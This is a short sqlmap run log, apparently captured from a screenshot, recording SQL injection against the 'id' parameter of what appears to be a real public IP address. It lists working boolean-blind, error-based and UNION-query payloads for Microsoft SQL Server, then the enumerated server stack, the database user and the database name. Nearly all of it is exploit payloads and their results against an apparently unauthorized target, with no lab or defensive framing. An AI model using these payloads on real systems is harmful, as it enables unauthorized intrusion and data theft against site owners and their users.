 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
    Payload: id=(SELECT (CASE WHEN (8037=8037) THEN 2 ELSE 8037*(SELECT 8037 FRO
M master..sysdatabases) END))
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=2 AND 6442=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(98)+CHAR
(106)+CHAR(113)+(SELECT (CASE WHEN (6442=6442) THEN CHAR(49) ELSE CHAR(48) END))
+CHAR(113)+CHAR(118)+CHAR(118)+CHAR(112)+CHAR(113)))
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: id=2 UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(113)+CHAR(
98)+CHAR(106)+CHAR(113)+CHAR(121)+CHAR(108)+CHAR(77)+CHAR(86)+CHAR(75)+CHAR(100)
+CHAR(108)+CHAR(111)+CHAR(87)+CHAR(69)+CHAR(113)+CHAR(118)+CHAR(118)+CHAR(112)+C
HAR(113),NULL,NULL,NULL--
---
[21:20:37] [INFO] testing Microsoft SQL Server
[21:20:37] [INFO] confirming Microsoft SQL Server
[21:20:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[21:20:38] [INFO] fetching current user
current user:    'anmai'
[21:20:38] [INFO] fetching current database
current database:    'Edis'
[21:20:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[21:20:38] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.78.241.80'
[*] shutting down at 21:20:38